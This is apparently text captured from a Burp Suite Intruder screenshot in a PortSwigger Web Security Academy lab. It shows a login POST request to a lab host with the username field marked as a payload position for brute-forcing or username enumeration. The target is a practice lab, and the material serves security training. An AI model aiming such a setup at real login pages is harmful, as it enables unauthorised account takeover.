 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a4900bf0420410f858b4f28000700a8.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0a4900bf0420410f858b4f28000700a8.web-security-academy.net
3 Cookie: session=lTzPDJf9dBQtVXaL139S1EnJmLwsmIkY
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:131.0) Gecko/20100101 Firefox/131.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 37
10 Origin: https://0a4900bf0420410f858b4f28000700a8.web-security-academy.net
11 Dnt: 1
12 Referer: https://0a4900bf0420410f858b4f28000700a8.web-security-academy.net/login
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 username=§administrator§&password=admin